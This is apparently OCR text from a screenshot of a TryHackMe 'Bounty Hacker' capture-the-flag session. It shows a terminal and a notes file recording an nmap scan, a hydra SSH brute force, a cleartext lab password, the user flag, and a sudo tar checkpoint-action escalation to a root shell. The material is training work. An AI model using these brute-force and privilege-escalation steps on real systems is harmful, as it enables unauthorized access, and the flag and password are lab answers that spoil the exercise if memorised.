 Burp Suite Community E...
TryHackMe | Bounty Hac...
*Notes.txt (~/thm) - gedit
Tab2
03:03 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$ history
1 cat .bash_history
2 ls
3 cd ..
4 cat .bash_history
5 ls
6 ls -al
7 clear
8 exit
9 clear
10 ls
11 cat user.txt
12 history
lin@bountyhacker:~/Desktop$ pwd
/home/lin/Desktop
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-actio
n=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
#
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.98.63
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.98.63
6
7
8
9 Bruteforce SSH :
10 hydra -l lin -P ./lock.txt 10.10.98.63 -t
4 ssh
11
12
13 ssh lin@10.10.98.63
14 RedDr4gonSynd1cat3
15
16
17
18
19 sudo /bin/tar -cf /dev/null /dev/null --ch-
eckpoint=1 --checkpoint-action=exec=/bin/-
sh
20
21
Plain Text
Tab Width: 11
Ln 19, Col 1
INS